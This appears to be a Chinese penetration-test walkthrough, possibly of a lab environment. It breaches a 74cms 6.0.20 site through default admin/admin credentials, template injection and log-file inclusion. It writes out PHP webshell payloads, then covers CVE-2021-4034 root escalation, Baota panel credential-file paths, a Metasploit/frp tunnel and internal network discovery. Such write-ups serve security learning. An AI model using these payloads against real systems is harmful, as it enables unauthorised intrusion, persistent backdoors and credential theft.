一次骑士CMS打点拿下内网



项目拓扑

此项目通过组合拳模板注入+文件包含打进内网,linux提权,phpmyadmin日志写马getshell,简单免杀过火绒.





外网打点

拿到系统地址,先来扫描一下端口

访问80端口,是一个骑士CMS。



尝试前台登陆,尝试几个用户,但都显示身份认证为空。



百度一下怎么查看骑士CMS的版本,结果显示根据如下路径可以访问后台。

版本6.0.20

搜索骑士CMS默认账号密码,admin/admin成功登陆后台。(这里其实缺一部分,我后面会补全)



搜索对应版本漏洞,发现存在

骑士CMS+文件包含 getshell: https://mp.weixin.qq.com/s?__biz=Mzg2MzYxODA1Mw==&mid=2247483956&idx=1&sn=b2ea7c3c82a1bbcb9cf4f8cb4f913171



POST提交,写入phpinfo

variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n



成功包含

variable=1&tpl=data/Runtime/Logs/Home/23_09_08.log

接下来,写入一句话木马即可。



variable=1&tpl=<?php @eval($_POST[cmd]); ob_flush();?>/r/n 写入一句话,尝试蚁剑连接,但是显示数据为空

查看phpinfo信息,发现system、eval都没被限制,但是写入都不能正常连接。。。

既然文件包含的方法连接shell行不通,那就使用fputs()函数,写一个winsha.php木马到网站根目录下,这样就方便多了。

variable=1&tpl=<?php fputs(fopen("winsha.php",'w'),"<?php eval(\$_POST[x])?>");?>;ob_flush();?>/r/n

variable=1&tpl=data/Runtime/Logs/Home/23_09_09.log





成功连接



CVE-2021-4034提权

但是当前权限很低。



查看端口信息,发现开放888端口,说明有宝塔存在。。。

/etc/init.d/bt 尝试使用这条命令能否查看宝塔的访问地址,账号和密码

宝塔的登录密码 /www/server/panel/default.pl

宝塔的登录端口 /www/server/panel/data/port.pl

宝塔的登录网址路径 /www/server/panel/data/admin_path.pl

使用这两个办法都不行



因为是最低的www权限,其他方式提权基本看不了,只能尝试根据内核提权了。

尽量使用较新的漏洞进行提权,提权成功率会大很多。

微信也是一个不错的信息收集平台。。。可以利用起来。

输出如下信息,说明当前不支持交互式shell







那就上线metasploit

这里上线的话,我是frp内网穿透到vps,生成后门的时候写vps IP,本地监听即可。

至于切换交互式shell,看我之前的随笔:https://www.cnblogs.com/Cx330Lm/p/16930207.html



这里我尝试下载编译,但是都失败了。

CVE-2021-4034: https://github.com/Cx330Lm/vuln/tree/main/CVE-2021-4034

重新监听,使用root权限执行。



内网渗透



发现存在网段10.0.20.0/24

添加路由



搭建frp隧道。

探测10.0.20.0/24网段地址存活。



